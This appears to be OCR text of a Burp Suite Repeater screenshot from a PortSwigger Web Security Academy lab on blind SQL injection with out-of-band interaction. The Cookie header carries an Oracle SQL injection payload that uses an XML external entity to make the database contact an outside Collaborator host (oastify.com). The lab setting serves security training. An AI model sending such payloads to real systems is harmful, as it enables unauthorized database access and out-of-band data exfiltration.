 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0aad009e04e7cd8f80a8219d0041004c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aad009e04e7cd8f80a8219d0041004c.web-security-academy.net
3 Cookie: TrackingId=4SgbEzlQsHf6v9lR' ||
(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remo
te+SYSTEM+"http%3a//0klkfvp6f9v8uctwnzajzbcnue05ovck.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual)--;
session=HiAGmmC81ixg2DYx4zPt8jlLEBwEnusX
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aad009e04e7cd8f80a8219d0041004c.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Inspector
Web Security
Academy
Blind SQL injection with out-of-band
interaction
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Food & Drink Pets Tech gifts Toys & Games